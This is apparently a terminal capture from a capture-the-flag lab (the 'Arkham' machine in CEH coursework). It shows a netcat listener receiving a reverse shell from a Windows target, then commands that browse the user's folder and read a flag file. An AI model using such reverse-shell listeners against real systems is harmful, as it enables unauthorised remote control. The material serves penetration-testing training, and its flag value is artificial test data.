 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week10/Arkham]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.130] 49733
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\tomcat\apache-tomcat-8.5.37\bin>whoami
whoami
arkham\alfred
C:\tomcat\apache-tomcat-8.5.37\bin>cd C:\Users\alfred
cd C:\Users\alfred
C:\Users\Alfred>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FA90-3873
 Directory of C:\Users\Alfred
02/03/2019  06:31 PM    <DIR>          .
02/03/2019  06:31 PM    <DIR>          ..
02/02/2019  11:03 AM    <DIR>          3D Objects
02/02/2019  11:03 AM    <DIR>          Contacts
02/03/2019  09:33 AM    <DIR>          Desktop
02/03/2019  08:48 AM    <DIR>          Documents
02/03/2019  08:48 AM    <DIR>          Downloads
02/02/2019  11:03 AM    <DIR>          Favorites
02/02/2019  11:03 AM    <DIR>          Links
02/02/2019  11:03 AM    <DIR>          Music
02/02/2019  11:03 AM    <DIR>          Pictures
02/02/2019  11:03 AM    <DIR>          Saved Games
02/02/2019  11:03 AM    <DIR>          Searches
02/02/2019  11:03 AM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)   8,035,917,824 bytes free
C:\Users\Alfred>cd Desktop
cd Desktop
C:\Users\Alfred\Desktop>type user.txt
type user.txt
ba659321c89c48a3dcb915bc46d58071
C:\Users\Alfred\Desktop>